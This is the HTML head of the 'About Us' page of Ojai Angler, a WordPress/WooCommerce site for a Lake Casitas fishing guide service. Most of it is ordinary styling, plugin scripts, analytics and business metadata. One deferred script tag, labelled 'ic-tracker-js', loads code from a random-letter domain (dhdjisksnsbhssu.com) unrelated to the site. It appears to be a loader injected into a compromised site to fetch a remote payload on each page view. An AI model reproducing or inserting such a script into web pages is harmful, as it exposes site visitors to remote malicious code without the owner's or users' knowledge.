	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ojaiangler.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #00bff3;--wp--preset--color--fl-accent-hover: #000000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #444444;--wp--preset--color--fl-topbar-hover: #444444;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #444444;--wp--preset--color--fl-header-hover: #444444;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #444444;--wp--preset--color--fl-nav-hover: #444444;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #444444;--wp--preset--color--fl-footer-widgets-hover: #444444;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #444444;--wp--preset--color--fl-footer-hover: #444444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='yui3-css' href='https://ojaiangler.com/wp-content/plugins/bb-plugin/css/yui3.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-slideshow-css' href='https://ojaiangler.com/wp-content/plugins/bb-plugin/css/fl-slideshow.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://ojaiangler.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://ojaiangler.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-16-css' href='https://ojaiangler.com/wp-content/uploads/bb-plugin/cache/16-layout.css?ver=5bfcead7b88091415d9816d065e77738' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ojaiangler.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ojaiangler.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ojaiangler.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://ojaiangler.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ojaiangler.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ojaiangler.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://ojaiangler.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ojaiangler.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-7ff9845a45d27d8286d5eb74cf8635b0-css' href='https://ojaiangler.com/wp-content/uploads/bb-plugin/cache/7ff9845a45d27d8286d5eb74cf8635b0-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ojaiangler.com/wp-content/plugins/woocommerce-bookings/dist/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.2.3' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://ojaiangler.com/wp-content/plugins/woocommerce-bookings/dist/frontend.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://ojaiangler.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://ojaiangler.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=4.0.6' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
	font-family:'WPMenuCart';
	src: url('https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
	src: url('https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
		 url('https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
		 url('https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
		 url('https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
		 url('https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
	font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://ojaiangler.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://ojaiangler.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ojaiangler.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://ojaiangler.com/wp-content/uploads/bb-theme/skin-693b381a95eba.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://ojaiangler.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://ojaiangler.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://ojaiangler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ojaiangler.com","hash_tracking":"false","v4_id":"G-02JLEKSFH8"};</script>
<script type="rocketlazyloadscript" data-rocket-src="https://dhdjisksnsbhssu.com/lvka?ts=1768964009" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ojaiangler.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://ojaiangler.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://ojaiangler.com/wp-content/cache/min/1/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=1768711319" id="gd-core-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://ojaiangler.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ojaiangler.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ojaiangler.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ojaiangler.com/?p=16' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ojaiangler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fojaiangler.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ojaiangler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fojaiangler.com%2Fabout-us%2F&#038;format=xml" />
		<script type="rocketlazyloadscript">
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9vamFpYW5nbGVyLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '16',
				search_term: '',
				current_page: 'https://ojaiangler.com/about-us/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "name": "Ojai Angler",
      "url": "https://ojaiangler.com/",
      "logo": "https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg",
      "sameAs": [
        "https://www.facebook.com/ojaianglerlakecasitas/",
        "https://www.instagram.com/ojaiangler/",
        "https://www.yelp.com/biz/ojai-angler-fishing-guide-service-ventura",
        "https://www.tripadvisor.com/Attraction_Review-g60769-d3792184-Reviews-Ojai_Angler_Fishing_Guide_Services-Ventura_California.html"
      ]
    },
    {
      "@type": "WebSite",
      "url": "https://ojaiangler.com/",
      "name": "Ojai Angler",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://ojaiangler.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Home",
      "url": "https://ojaiangler.com/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Shop",
      "url": "https://ojaiangler.com/shop/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "About Us",
      "url": "https://ojaiangler.com/about-us/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Gallery",
      "url": "https://ojaiangler.com/gallery/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Media",
      "url": "https://ojaiangler.com/media/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Local Attractions",
      "url": "https://ojaiangler.com/local-attractions/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Services",
      "url": "https://ojaiangler.com/services/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Products",
      "url": "https://ojaiangler.com/products/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Contact Us",
      "url": "https://ojaiangler.com/contact-us/"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "Terms of Service",
      "url": "https://ojaiangler.com/terms-of-service/"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/",
      "name": "Home",
      "dateModified": "2025-05-22"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/shop/",
      "name": "Shop",
      "dateModified": "2020-10-18"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/cart/",
      "name": "Cart",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/checkout/",
      "name": "Checkout",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/my-account/",
      "name": "My Account",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/about-us/",
      "name": "About Us",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/gallery/",
      "name": "Gallery",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/media/",
      "name": "Media",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/contact-us/",
      "name": "Contact Us",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/terms-of-service/",
      "name": "Terms of Service",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/choose-location/",
      "name": "Choose Location",
      "dateModified": "2024-06-14"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/about-us-copy-2/",
      "name": "About Us Copy",
      "dateModified": "2024-07-10"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/local-attractions/",
      "name": "Local Attractions",
      "dateModified": "2024-09-18"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/services/",
      "name": "Services",
      "dateModified": "2024-11-08"
    },
    {
      "@type": "WebPage",
      "url": "https://ojaiangler.com/products/",
      "name": "Products",
      "dateModified": "2025-01-18"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "LocalBusiness",
      "name": "Ojai Angler",
      "logo": "https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg",
      "image": "https://ojaiangler.com/wp-content/uploads/2020/10/ojaianglerlogooriginal-Small.jpg",
      "telephone": "805-701-2835",
      "url": "https://ojaiangler.com/",
      "priceRange": "$$",
      "description": "Professional guided fishing trips on Lake Casitas, California, led by expert guides Marc and Corbyn Mitrany.",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "11311 Santa Ana Road",
        "addressLocality": "Ojai",
        "addressRegion": "CA",
        "postalCode": "93001",
        "addressCountry": "US"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 34.4161,
        "longitude": -119.2466
      },
      "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
          "Monday",
          "Tuesday",
          "Wednesday",
          "Thursday",
          "Friday",
          "Saturday",
          "Sunday"
        ],
        "opens": "06:00",
        "closes": "18:00"
      },
      "sameAs": [
        "https://www.facebook.com/ojaianglerlakecasitas/",
        "https://www.instagram.com/ojaiangler/",
        "https://www.yelp.com/biz/ojai-angler-fishing-guide-service-ventura",
        "https://www.tripadvisor.com/Attraction_Review-g60769-d3792184-Reviews-Ojai_Angler_Fishing_Guide_Services-Ventura_California.html"
      ]
    },
    {
      "@type": "WebSite",
      "url": "https://ojaiangler.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://ojaiangler.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  ]
}
</script>

<script type="rocketlazyloadscript">  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><meta name="ti-site-data" content="[base64]" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-R56RHDSK4Y"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
